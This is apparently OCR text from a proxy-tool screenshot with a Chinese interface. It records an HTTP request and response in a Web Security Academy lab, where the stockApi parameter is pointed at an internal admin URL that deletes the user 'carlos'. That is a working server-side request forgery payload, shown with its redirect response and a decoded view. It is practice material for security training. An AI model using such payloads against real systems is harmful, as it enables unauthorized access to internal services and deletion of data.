 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a600026030dd7c881b2d46100e90020.web-security-academy.net
3 Cookie: session=QcxEiZ7NXIwBti6gIIqhxtHXjhr3xIqz
4 Content-Length : 79
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0a600026030dd7c881b2d46100e90020.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a600026030dd7c881b2d46100e90020.web-security-academy.net/produ
ct?productId=1
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 stockApi =
http%3a%2f%2f192.168.0.208%3a8080%2fadmin%2fdelete%3fusername%3dcarlos
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location : http://192.168.0.208:8080/admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6
返回
Body parameter
名字(Name)
stockApi
Value
http%3a%2f%2f192.168.0.208%3a8080%2fadmi
n%2fdelete%3fusername%3dcarlos
Decoded from: URL encoding
http://192.168.0.208:8080/admin/delete?u
sername=carlos
取消(Cancel) Apply changes